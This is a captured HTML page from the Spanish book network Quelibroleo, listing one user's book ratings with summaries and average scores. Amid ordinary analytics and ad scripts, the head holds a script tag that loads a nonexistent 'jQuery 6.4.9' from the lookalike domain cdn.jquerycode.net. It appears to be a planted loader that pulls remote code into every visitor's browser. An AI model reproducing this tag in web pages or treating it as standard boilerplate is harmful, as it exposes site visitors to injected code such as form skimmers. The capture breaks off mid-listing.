

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&page=5
body_size: 11936
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="EZv80NtrI1ApUh8xrC2NT3bkqtifJrRAmmbKFCqU">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/5683/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/5683/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "EZv80NtrI1ApUh8xrC2NT3bkqtifJrRAmmbKFCqU";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/5683/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="EZv80NtrI1ApUh8xrC2NT3bkqtifJrRAmmbKFCqU">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="EZv80NtrI1ApUh8xrC2NT3bkqtifJrRAmmbKFCqU">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Tony Martínez</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/daedalus">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/5683/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/5683/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>fecha</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=titulo&page=5">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&page=5">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=nota_media&page=5">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=autor&page=5">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-silmarillion">
													<img src="https://quelibroleo.com/images/libros/9788445077535.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-silmarillion"><span><b>EL SILMARILLION</b></span></a>
					<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen13471"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen13471" role="tabpanel">
								<div class="text">
									<p>El Silmarillion cuenta la historia de la Primera Edad, el antiguo drama del que hablan los personajes de El Señor de los Anillos, y en cuyos acontecimientos algunos tomaron parte, como Elrond y Galadriel&hellip;<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-silmarillion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="13471" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,03
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-silmarillion">509
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-silmarillion#comentarios"
												style="color: white">34
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/preludio-a-la-fundacion-i">
													<img src="https://quelibroleo.com/images/libros/9788497931274.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/preludio-a-la-fundacion-i"><span><b>PRELUDIO A LA FUNDACION (I)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen163"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen163" role="tabpanel">
								<div class="text">
									<p>Corre el año 12020 de la Era Galáctica y el emperador Cleón I se siente incómodo en su trono. En Trántor, la gran capital del Imperio Galáctico, 40.000 millones de personas han creado una civilización de una complejidad tecnológica y cultural inimaginable. Cuando el joven psicohistoriador Hari Seldo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/preludio-a-la-fundacion-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="163" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,48
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/preludio-a-la-fundacion-i">174
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/preludio-a-la-fundacion-i#comentarios"
												style="color: white">8
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/angeles-y-demonios">
													<img src="https://quelibroleo.com/images/libros/libro_1307297758.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/angeles-y-demonios"><span><b>ÁNGELES Y DEMONIOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen470"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen470" role="tabpanel">
								<div class="text">
									<p>Robert Langdon es convocado a un centro de investigación suizo para analizar un misterioso símbolo marcado a fuego en el pecho de un físico asesinado. El experto en simbología descubre el resurgimiento de una antigua hermandad secreta: los illuminati, que han emergido de las sombras para llevar a ca...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/angeles-y-demonios#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="470" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,21
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/angeles-y-demonios">2.347
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/angeles-y-demonios#comentarios"
												style="color: white">128
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-ultimo-caton">
													<img src="https://quelibroleo.com/images/libros/libro_1370599757.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-ultimo-caton"><span><b>EL ÚLTIMO CATÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/asensi-matilde">ASENSI, MATILDE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4510"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4510" role="tabpanel">
								<div class="text">
									<p>Desde el archivo secreto de la ciudad del Vaticano, la hermana Ottavia Salina, paleógrafa de prestigio internacional, se enfrenta a un extraño enigma: descifrar los tatuajes aparecidos en el cadáver de un etíope. Con la ayuda de un capitán de la guardia suiza y un arqueólogo de Alejandría, Ottavia t...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-ultimo-caton#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4510" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,88
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-ultimo-caton">1.640
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-ultimo-caton#comentarios"
												style="color: white">113
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-colmena">
													<img src="https://quelibroleo.com/images/libros/libro_1322015060.jpeg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-colmena"><span><b>LA COLMENA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen653"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen653" role="tabpanel">
								<div class="text">
									<p>La colmena, seguramente la obra más valiosa de Camilo José Cela, es un testimonio fiel de la vida cotidiana en las calles, cafés y alcobas de aquel Madrid de 1943, pero es también una amarga crónica existencial. Un aire de rutina y fatalidad ha invadido la conciencia de las gentes. Todos creen que l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-colmena#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="653" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,06
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-colmena">803
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-colmena#comentarios"
												style="color: white">28
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-catedral-del-mar">
													<img src="https://quelibroleo.com/images/libros/libro_1322015582.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-catedral-del-mar"><span><b>LA CATEDRAL DEL MAR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/falcones-ildefonso">FALCONES, ILDEFONSO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1220"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1220" role="tabpanel">
								<div class="text">
									<p>La Barcelona medieval en tiempos de la construcción del templo de Santa María del Mar conforma el escenario de esta soberbia recreación histórica repleta de intriga, violencia y pasión, en un tiempo convulsionado por las rebeliones contra las injusticias y feudales, el antijudaísmo, los conflictos d...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-catedral-del-mar#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1220" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,28
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-catedral-del-mar">3.137
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-catedral-del-mar#comentarios"
												style="color: white">274
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
													<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
